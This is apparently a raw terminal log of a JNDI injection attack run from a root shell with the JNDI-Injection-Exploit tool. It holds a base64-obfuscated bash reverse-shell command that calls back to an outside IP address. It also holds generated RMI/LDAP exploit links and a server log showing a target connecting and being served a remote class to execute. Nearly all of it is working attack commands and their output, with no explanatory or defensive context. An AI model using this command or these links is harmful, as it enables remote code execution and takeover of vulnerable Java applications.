 Error: Unable to access jarfile target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
[root@VM-0-16-centos /]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {ec
ho,YmFzaCAtaSA+JiAvZGV2L3RjcC8xLjE0Ljk4LjIwMy8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}" -A "1.14.9
8.203"
[ADDRESS] >> 1.14.98.203
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xLjE0Ljk4LjIwMy8xMjM0IDA+JjE=}|{base64,-
d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://1.14.98.203:1099/cifs13
ldap://1.14.98.203:1389/cifs13
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBo
ot 1.2.x+ in classpath):
rmi://1.14.98.203:1099/bhnzcl
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://1.14.98.203:1099/syr33y
ldap://1.14.98.203:1389/syr33y
----------------------------Server Log----------------------------
2022-04-27 10:23:01 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-04-27 10:23:01 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-04-27 10:23:02 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-04-27 10:23:55 [RMISERVER]  >> Have connection from /106.75.33.92:48798
2022-04-27 10:23:55 [RMISERVER]  >> Reading message...
2022-04-27 10:23:55 [RMISERVER]  >> Is RMI.lookup call for syr33y 2
2022-04-27 10:23:55 [RMISERVER]  >> Sending remote classloading stub targeting http://1.14.98.
203:8180/ExecTemplateJDK8.class